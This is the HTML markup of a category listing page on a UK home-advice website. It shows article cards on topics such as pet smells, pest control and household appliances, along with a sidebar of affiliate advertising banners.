https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-80x60.jpg 80w" sizes="(max-width: 265px) 100vw, 265px" alt="What is the most Energy-Efficient Tumble Dryer - Home Guide Expert" title="What is the most Energy-Efficient Tumble Dryer"/></noscript></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://homeguideexpert.com/category/technical/appliances/" class="td-post-category">Appliances</a>                        <h3 class="entry-title td-module-title"><a href="https://homeguideexpert.com/what-is-the-most-energy-efficient-tumble-dryer/" rel="bookmark" title="What is the most Energy-Efficient Tumble Dryer">What is the most Energy-Efficient Tumble Dryer</a></h3>                    </div>
                </div>
            </div>

        </div>


        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-3 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://homeguideexpert.com/what-types-of-tumble-dryer-are-there/" rel="bookmark" title="What types of tumble dryer are there"><img width="265" height="198" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-265x198.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-265x198.jpg 265w, https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-80x60.jpg 80w" data-sizes="(max-width: 265px) 100vw, 265px" alt="What types of tumble dryer are there - Home Guide Expert" title="What types of tumble dryer are there" src="[data-uri]" style="--smush-placeholder-width: 265px; --smush-placeholder-aspect-ratio: 265/198;" /><noscript><img width="265" height="198" class="entry-thumb" src="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-265x198.jpg" srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-265x198.jpg 265w, https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-80x60.jpg 80w" sizes="(max-width: 265px) 100vw, 265px" alt="What types of tumble dryer are there - Home Guide Expert" title="What types of tumble dryer are there"/></noscript></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://homeguideexpert.com/category/technical/appliances/" class="td-post-category">Appliances</a>                        <h3 class="entry-title td-module-title"><a href="https://homeguideexpert.com/what-types-of-tumble-dryer-are-there/" rel="bookmark" title="What types of tumble dryer are there">What types of tumble dryer are there</a></h3>                    </div>
                </div>
            </div>

        </div>


        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-4 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://homeguideexpert.com/how-to-get-rid-of-a-cough-without-cough-medicine/" rel="bookmark" title="How to get rid of a cough without cough medicine"><img width="265" height="183" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto5457963-e1558527982855.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto5457963-e1558527982855.jpg 680w, https://homeguideexpert.com/wp-content/uploads/canstockphoto5457963-e1558527982855-600x415.jpg 600w" data-sizes="(max-width: 265px) 100vw, 265px" alt="Image of a Pineapple on a which background" title="How to get rid of a cough without cough medicine" src="[data-uri]" style="--smush-placeholder-width: 265px; --smush-placeholder-aspect-ratio: 265/183;" /><noscript><img width="265" height="183" class="entry-thumb" src="https://homeguideexpert.com/wp-content/uploads/canstockphoto5457963-e1558527982855.jpg" srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto5457963-e1558527982855.jpg 680w, https://homeguideexpert.com/wp-content/uploads/canstockphoto5457963-e1558527982855-600x415.jpg 600w" sizes="(max-width: 265px) 100vw, 265px" alt="Image of a Pineapple on a which background" title="How to get rid of a cough without cough medicine"/></noscript></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://homeguideexpert.com/category/family/health/" class="td-post-category">Health</a>                        <h3 class="entry-title td-module-title"><a href="https://homeguideexpert.com/how-to-get-rid-of-a-cough-without-cough-medicine/" rel="bookmark" title="How to get rid of a cough without cough medicine">How to get rid of a cough without cough medicine</a></h3>                    </div>
                </div>
            </div>

        </div>


        </div></div><div class="clearfix"></div></div></div> <!-- ./block -->                    </div>
                </div>
            </div>
        </div>
    
<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container">

        <!-- content -->
        <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                                <div class="td-ss-main-content">
                                    

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://homeguideexpert.com/stop-foxes-coming-garden/" rel="bookmark" title="How to stop foxes coming into your garden"><img width="324" height="160" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto2229821-compressor-1-324x160.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto2229821-compressor-1-324x160.jpg 324w, https://homeguideexpert.com/wp-content/uploads/canstockphoto2229821-compressor-1-533x261.jpg 533w" data-sizes="(max-width: 324px) 100vw, 324px" alt="How to stop foxes coming into the garden" title="How to stop foxes coming into your garden" src="[data-uri]" style="--smush-placeholder-width: 324px; --smush-placeholder-aspect-ratio: 324/160;" /><noscript><img width="324" height="160" class="entry-thumb" src="https://homeguideexpert.com/wp-content/uploads/canstockphoto2229821-compressor-1-324x160.jpg" srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto2229821-compressor-1-324x160.jpg 324w, https://homeguideexpert.com/wp-content/uploads/canstockphoto2229821-compressor-1-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="How to stop foxes coming into the garden" title="How to stop foxes coming into your garden"/></noscript></a></div>                <a href="https://homeguideexpert.com/category/improvement/electrical/" class="td-post-category">Garden</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://homeguideexpert.com/stop-foxes-coming-garden/" rel="bookmark" title="How to stop foxes coming into your garden">How to stop foxes coming into your garden</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://homeguideexpert.com/author/grace/">Sharon Henry</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-01T01:00:26+00:00" >October 1, 2023</time></span>                <div class="td-module-comments"><a href="https://homeguideexpert.com/stop-foxes-coming-garden/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://homeguideexpert.com/how-to-get-rid-of-guinea-pig-smells/" rel="bookmark" title="How to get rid of guinea pig smells"><img width="324" height="160" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/How-to-get-rid-of-Guinea-Pig-smells-324x160.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/How-to-get-rid-of-Guinea-Pig-smells-324x160.jpg 324w, https://homeguideexpert.com/wp-content/uploads/How-to-get-rid-of-Guinea-Pig-smells-533x261.jpg 533w" data-sizes="(max-width: 324px) 100vw, 324px" alt="How to get rid of guinea pig smells - Home Guide Expert" title="How to get rid of guinea pig smells" src="[data-uri]" style="--smush-placeholder-width: 324px; --smush-placeholder-aspect-ratio: 324/160;" /><noscript><img width="324" height="160" class="entry-thumb" src="https://homeguideexpert.com/wp-content/uploads/How-to-get-rid-of-Guinea-Pig-smells-324x160.jpg" srcset="https://homeguideexpert.com/wp-content/uploads/How-to-get-rid-of-Guinea-Pig-smells-324x160.jpg 324w, https://homeguideexpert.com/wp-content/uploads/How-to-get-rid-of-Guinea-Pig-smells-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="How to get rid of guinea pig smells - Home Guide Expert" title="How to get rid of guinea pig smells"/></noscript></a></div>                <a href="https://homeguideexpert.com/category/home/landlords/" class="td-post-category">Landlords</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://homeguideexpert.com/how-to-get-rid-of-guinea-pig-smells/" rel="bookmark" title="How to get rid of guinea pig smells">How to get rid of guinea pig smells</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://homeguideexpert.com/author/shenry/">Sharon Henry</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-29T03:54:56+00:00" >September 29, 2023</time></span>                <div class="td-module-comments"><a href="https://homeguideexpert.com/how-to-get-rid-of-guinea-pig-smells/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://homeguideexpert.com/get-rid-gerbil-smells/" rel="bookmark" title="How to get rid of gerbil smells"><img width="324" height="160" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto19212705-324x160.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto19212705-324x160.jpg 324w, https://homeguideexpert.com/wp-content/uploads/canstockphoto19212705-533x261.jpg 533w" data-sizes="(max-width: 324px) 100vw, 324px" alt="How to get rid of Gerbil Smells - Home Guide Expert" title="How to get rid of gerbil smells" src="[data-uri]" style="--smush-placeholder-width: 324px; --smush-placeholder-aspect-ratio: 324/160;" /><noscript><img width="324" height="160" class="entry-thumb" src="https://homeguideexpert.com/wp-content/uploads/canstockphoto19212705-324x160.jpg" srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto19212705-324x160.jpg 324w, https://homeguideexpert.com/wp-content/uploads/canstockphoto19212705-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="How to get rid of Gerbil Smells - Home Guide Expert" title="How to get rid of gerbil smells"/></noscript></a></div>                <a href="https://homeguideexpert.com/category/family/" class="td-post-category">Family</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://homeguideexpert.com/get-rid-gerbil-smells/" rel="bookmark" title="How to get rid of gerbil smells">How to get rid of gerbil smells</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://homeguideexpert.com/author/grace/">Sharon Henry</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-06T04:47:45+00:00" >September 6, 2023</time></span>                <div class="td-module-comments"><a href="https://homeguideexpert.com/get-rid-gerbil-smells/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://homeguideexpert.com/how-to-get-rid-of-fleas/" rel="bookmark" title="How to get rid of fleas"><img width="324" height="160" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/Fleas-324x160.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/Fleas-324x160.jpg 324w, https://homeguideexpert.com/wp-content/uploads/Fleas-533x261.jpg 533w" data-sizes="(max-width: 324px) 100vw, 324px" alt="How to get rid of fleas - Home Guide Expert" title="How to get rid of fleas" src="[data-uri]" style="--smush-placeholder-width: 324px; --smush-placeholder-aspect-ratio: 324/160;" /><noscript><img width="324" height="160" class="entry-thumb" src="https://homeguideexpert.com/wp-content/uploads/Fleas-324x160.jpg" srcset="https://homeguideexpert.com/wp-content/uploads/Fleas-324x160.jpg 324w, https://homeguideexpert.com/wp-content/uploads/Fleas-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="How to get rid of fleas - Home Guide Expert" title="How to get rid of fleas"/></noscript></a></div>                <a href="https://homeguideexpert.com/category/family/health/" class="td-post-category">Health</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://homeguideexpert.com/how-to-get-rid-of-fleas/" rel="bookmark" title="How to get rid of fleas">How to get rid of fleas</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://homeguideexpert.com/author/grace/">Sharon Henry</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-01T08:49:33+00:00" >September 1, 2023</time></span>                <div class="td-module-comments"><a href="https://homeguideexpert.com/how-to-get-rid-of-fleas/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://homeguideexpert.com/how-to-treat-colic/" rel="bookmark" title="How to treat Colic"><img width="324" height="160" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto37210662-compressor-324x160.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto37210662-compressor-324x160.jpg 324w, https://homeguideexpert.com/wp-content/uploads/canstockphoto37210662-compressor-533x261.jpg 533w" data-sizes="(max-width: 324px) 100vw, 324px" alt="How to treat colic - Home Guide Expert" title="How to treat Colic" src="[data-uri]" style="--smush-placeholder-width: 324px; --smush-placeholder-aspect-ratio: 324/160;" /><noscript><img width="324" height="160" class="entry-thumb" src="https://homeguideexpert.com/wp-content/uploads/canstockphoto37210662-compressor-324x160.jpg" srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto37210662-compressor-324x160.jpg 324w, https://homeguideexpert.com/wp-content/uploads/canstockphoto37210662-compressor-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="How to treat colic - Home Guide Expert" title="How to treat Colic"/></noscript></a></div>                <a href="https://homeguideexpert.com/category/family/health/" class="td-post-category">Health</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://homeguideexpert.com/how-to-treat-colic/" rel="bookmark" title="How to treat Colic">How to treat Colic</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://homeguideexpert.com/author/grace/">Sharon Henry</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-01T07:28:51+00:00" >September 1, 2023</time></span>                <div class="td-module-comments"><a href="https://homeguideexpert.com/how-to-treat-colic/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://homeguideexpert.com/how-to-get-rid-of-carpet-beetles/" rel="bookmark" title="How to get rid of carpet beetles"><img width="324" height="160" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/Carpet-Beetle-324x160.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/Carpet-Beetle-324x160.jpg 324w, https://homeguideexpert.com/wp-content/uploads/Carpet-Beetle-533x261.jpg 533w" data-sizes="(max-width: 324px) 100vw, 324px" alt="How to get rid of carpet beetles - Home Guide Expert" title="How to get rid of carpet beetles" src="[data-uri]" style="--smush-placeholder-width: 324px; --smush-placeholder-aspect-ratio: 324/160;" /><noscript><img width="324" height="160" class="entry-thumb" src="https://homeguideexpert.com/wp-content/uploads/Carpet-Beetle-324x160.jpg" srcset="https://homeguideexpert.com/wp-content/uploads/Carpet-Beetle-324x160.jpg 324w, https://homeguideexpert.com/wp-content/uploads/Carpet-Beetle-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="How to get rid of carpet beetles - Home Guide Expert" title="How to get rid of carpet beetles"/></noscript></a></div>                <a href="https://homeguideexpert.com/category/family/health/" class="td-post-category">Health</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://homeguideexpert.com/how-to-get-rid-of-carpet-beetles/" rel="bookmark" title="How to get rid of carpet beetles">How to get rid of carpet beetles</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://homeguideexpert.com/author/grace/">Sharon Henry</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-30T08:30:44+00:00" >August 30, 2023</time></span>                <div class="td-module-comments"><a href="https://homeguideexpert.com/how-to-get-rid-of-carpet-beetles/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://homeguideexpert.com/how-to-get-rid-of-bedbugs/" rel="bookmark" title="How to get rid of bedbugs"><img width="250" height="160" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/Bed-bugs-e1618840058258.jpg" alt="How to get rid of bedbugs" title="How to get rid of bedbugs" src="[data-uri]" style="--smush-placeholder-width: 250px; --smush-placeholder-aspect-ratio: 250/160;" /><noscript><img width="250" height="160" class="entry-thumb" src="https://homeguideexpert.com/wp-content/uploads/Bed-bugs-e1618840058258.jpg" alt="How to get rid of bedbugs" title="How to get rid of bedbugs"/></noscript></a></div>                <a href="https://homeguideexpert.com/category/family/health/" class="td-post-category">Health</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://homeguideexpert.com/how-to-get-rid-of-bedbugs/" rel="bookmark" title="How to get rid of bedbugs">How to get rid of bedbugs</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://homeguideexpert.com/author/grace/">Sharon Henry</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-24T01:24:56+00:00" >August 24, 2023</time></span>                <div class="td-module-comments"><a href="https://homeguideexpert.com/how-to-get-rid-of-bedbugs/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://homeguideexpert.com/how-to-stop-cats-coming-into-the-garden/" rel="bookmark" title="How to stop cats coming into the garden"><img width="324" height="160" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/Cats-compressor-324x160.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/Cats-compressor-324x160.jpg 324w, https://homeguideexpert.com/wp-content/uploads/Cats-compressor-533x261.jpg 533w" data-sizes="(max-width: 324px) 100vw, 324px" alt="Image of a cat on a white background" title="How to stop cats coming into the garden" src="[data-uri]" style="--smush-placeholder-width: 324px; --smush-placeholder-aspect-ratio: 324/160;" /><noscript><img width="324" height="160" class="entry-thumb" src="https://homeguideexpert.com/wp-content/uploads/Cats-compressor-324x160.jpg" srcset="https://homeguideexpert.com/wp-content/uploads/Cats-compressor-324x160.jpg 324w, https://homeguideexpert.com/wp-content/uploads/Cats-compressor-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Image of a cat on a white background" title="How to stop cats coming into the garden"/></noscript></a></div>                <a href="https://homeguideexpert.com/category/technical/gadgets-computers/" class="td-post-category">Gadgets &amp; Computers</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://homeguideexpert.com/how-to-stop-cats-coming-into-the-garden/" rel="bookmark" title="How to stop cats coming into the garden">How to stop cats coming into the garden</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://homeguideexpert.com/author/grace/">Sharon Henry</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-08T01:11:50+00:00" >August 8, 2023</time></span>                <div class="td-module-comments"><a href="https://homeguideexpert.com/how-to-stop-cats-coming-into-the-garden/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://homeguideexpert.com/how-to-get-rid-of-hamster-smells/" rel="bookmark" title="How to get rid of hamster smells"><img width="324" height="160" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto8482318-compressor-324x160.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto8482318-compressor-324x160.jpg 324w, https://homeguideexpert.com/wp-content/uploads/canstockphoto8482318-compressor-533x261.jpg 533w" data-sizes="(max-width: 324px) 100vw, 324px" alt="How to get rid of hamster smells - Home Guide Expert" title="How to get rid of hamster smells" src="[data-uri]" style="--smush-placeholder-width: 324px; --smush-placeholder-aspect-ratio: 324/160;" /><noscript><img width="324" height="160" class="entry-thumb" src="https://homeguideexpert.com/wp-content/uploads/canstockphoto8482318-compressor-324x160.jpg" srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto8482318-compressor-324x160.jpg 324w, https://homeguideexpert.com/wp-content/uploads/canstockphoto8482318-compressor-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="How to get rid of hamster smells - Home Guide Expert" title="How to get rid of hamster smells"/></noscript></a></div>                <a href="https://homeguideexpert.com/category/improvement/plumbing/" class="td-post-category">Interior</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://homeguideexpert.com/how-to-get-rid-of-hamster-smells/" rel="bookmark" title="How to get rid of hamster smells">How to get rid of hamster smells</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://homeguideexpert.com/author/shenry/">Sharon Henry</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-27T01:23:24+00:00" >July 27, 2023</time></span>                <div class="td-module-comments"><a href="https://homeguideexpert.com/how-to-get-rid-of-hamster-smells/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://homeguideexpert.com/get-rid-mice/" rel="bookmark" title="How to get rid of mice"><img width="324" height="160" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/IMG_9160-324x160.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/IMG_9160-324x160.jpg 324w, https://homeguideexpert.com/wp-content/uploads/IMG_9160-533x261.jpg 533w" data-sizes="(max-width: 324px) 100vw, 324px" alt="How to get rid of mice - Home Guide Expert" title="How to get rid of mice" src="[data-uri]" style="--smush-placeholder-width: 324px; --smush-placeholder-aspect-ratio: 324/160;" /><noscript><img width="324" height="160" class="entry-thumb" src="https://homeguideexpert.com/wp-content/uploads/IMG_9160-324x160.jpg" srcset="https://homeguideexpert.com/wp-content/uploads/IMG_9160-324x160.jpg 324w, https://homeguideexpert.com/wp-content/uploads/IMG_9160-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="How to get rid of mice - Home Guide Expert" title="How to get rid of mice"/></noscript></a></div>                <a href="https://homeguideexpert.com/category/improvement/electrical/" class="td-post-category">Garden</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://homeguideexpert.com/get-rid-mice/" rel="bookmark" title="How to get rid of mice">How to get rid of mice</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://homeguideexpert.com/author/grace/">Sharon Henry</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-08T01:00:06+00:00" >July 8, 2023</time></span>                <div class="td-module-comments"><a href="https://homeguideexpert.com/get-rid-mice/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                                    <div class="page-nav td-pb-padding-side"><a href="https://homeguideexpert.com/category/family/page/2/" ><i class="td-icon-menu-left"></i></a><a href="https://homeguideexpert.com/category/family/" class="first" title="1">1</a><a href="https://homeguideexpert.com/category/family/page/2/" class="page" title="2">2</a><span class="current">3</span><a href="https://homeguideexpert.com/category/family/page/4/" class="page" title="4">4</a><span class="extend">...</span><a href="https://homeguideexpert.com/category/family/page/17/" class="last" title="17">17</a><a href="https://homeguideexpert.com/category/family/page/4/" ><i class="td-icon-menu-right"></i></a><span class="pages">Page 3 of 17</span><div class="clearfix"></div></div>                                </div>
                            </div>

                            <div class="td-pb-span4 td-main-sidebar">
                                <div class="td-ss-main-sidebar">
                                    <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Easter Food Shopping</span></h4><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Iceland from awin.com -->

<a href="https://www.awin1.com/cread.php?s=2311855&v=7868&q=343480&r=269535">
    <img src="https://www.awin1.com/cshow.php?s=2311855&v=7868&q=343480&r=269535" border="0">
</a>

<!-- END ADVERTISER: Iceland from awin.com -->
</div></aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Homeware Essentials</span></h4><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Marks and Spencer UK from awin.com -->

<a href="https://www.awin1.com/cread.php?s=2682919&v=1402&q=365130&r=269535">
    <img src="https://www.awin1.com/cshow.php?s=2682919&v=1402&q=365130&r=269535" border="0">
</a>

<!-- END ADVERTISER: Marks and Spencer UK from awin.com -->
</div></aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Kitchen Appliances</span></h4><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Robert Dyas from awin.com -->

<a href="https://www.awin1.com/cread.php?s=2141925&v=1528&q=333740&r=269535">
    <img src="https://www.awin1.com/cshow.php?s=2141925&v=1528&q=333740&r=269535" border="0">
</a>

<!-- END ADVERTISER: Robert Dyas from awin.com -->
</div></aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Easter Gifts for Her</span></h4><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Karen Millen UK & IE from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=2585305&v=18544&q=383427&r=269535">
    <img src="https://www.awin1.com/cshow.php?s=2585305&v=18544&q=383427&r=269535" border="0">
</a>

<!-- END ADVERTISER: Karen Millen UK & IE from awin.com -->


<!-- END ADVERTISER: Iwantoneofthose.com UK from awin.com -->
</div></aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Easter Gifts for Him</span></h4><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Berghaus from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=2781479&v=6844&q=354681&r=269535">
    <img src="https://www.awin1.com/cshow.php?s=2781479&v=6844&q=354681&r=269535" border="0">
</a>

<!-- END ADVERTISER: Berghaus from awin.com -->
</div></aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Cash in your gadgets</span></h4><div class="textwidget custom-html-widget">
<!-- START ADVERTISER: Cash In Your Gadgets from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=2891896&v=23686&q=414200&r=269535">
    <img src="https://www.awin1.com/cshow.php?s=2891896&v=23686&q=414200&r=269535" border="0">
</a>

<!-- END ADVERTISER: Cash In Your Gadgets from awin.com -->
</div></aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Family Gifts</span></h4><div class="textwidget custom-html-widget"><iframe data-src="http://rcm-eu.amazon-adsystem.com/e/cm?t=homguiexp-21&o=2&p=12&l=ur1&category=gift_certificates&banner=1C98AB73F6DK4HFQYHR2&f=ifr" width="300" height="250" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0" src="[data-uri]" class="lazyload" data-load-mode="1"></iframe></div></aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Easter Electrical gifts for all the family</span></h4><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Currys PC World from awin.com -->

<a href="https://www.awin1.com/cread.php?s=2642668&v=1599&q=389553&r=269535">
    <img src="https://www.awin1.com/cshow.php?s=2642668&v=1599&q=389553&r=269535" border="0">
</a>

<!-- END ADVERTISER: Currys PC World from awin.com -->
</div></aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Easter UK holidays</span></h4><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Haven Holidays from awin.com -->

<a href="https://www.awin1.com/cread.php?s=555717&v=3844&q=270545&r=269535">
    <img src="https://www.awin1.com/cshow.php?s=555717&v=3844&q=270545&r=269535" border="0">
</a>

<!-- END ADVERTISER: Haven Holidays from awin.com -->
</div></aside><aside class="td_block_template_1 widget widget_categories"><h4 class="block-title"><span>Categories</span></h4>
			<ul>
					<li class="cat-item cat-item-23"><a href="https://homeguideexpert.com/category/emergency/">Emergency</a>
</li>
	<li class="cat-item cat-item-28 current-cat"><a aria-current="page" href="https://homeguideexpert.com/category/family/">Family</a>
<ul class='children'>
	<li class="cat-item cat-item-144"><a href="https://homeguideexpert.com/category/family/counselling/">Counselling</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://homeguideexpert.com/category/family/finances/">Finances</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://homeguideexpert.com/category/family/health/">Health</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://homeguideexpert.com/category/family/kids-parenting/">Kids &amp; Parenting</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://homeguideexpert.com/category/family/pets/">Pets</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://homeguideexpert.com/category/family/shopping/">Shopping</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-31"><a href="https://homeguideexpert.com/category/home/">Home</a>
<ul class='children'>
	<li class="cat-item cat-item-131"><a href="https://homeguideexpert.com/category/home/buying/">Buying</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://homeguideexpert.com/category/home/homelessness/">Homelessness</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://homeguideexpert.com/category/home/landlords/">Landlords</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://homeguideexpert.com/category/home/new-homes/">Mortgages</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://homeguideexpert.com/category/home/selling-home/">Selling</a>
</li>
